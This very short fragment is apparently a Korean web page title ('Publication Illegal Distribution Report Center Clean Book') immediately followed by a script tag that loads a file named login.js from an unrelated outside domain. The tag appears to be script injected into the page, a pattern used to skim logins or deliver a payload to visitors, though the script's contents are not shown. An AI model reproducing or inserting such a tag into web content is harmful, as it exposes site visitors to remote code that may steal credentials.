 출판물불법유통신고센터 클린북<script src=https://bstour.net/kcp/login.js></script>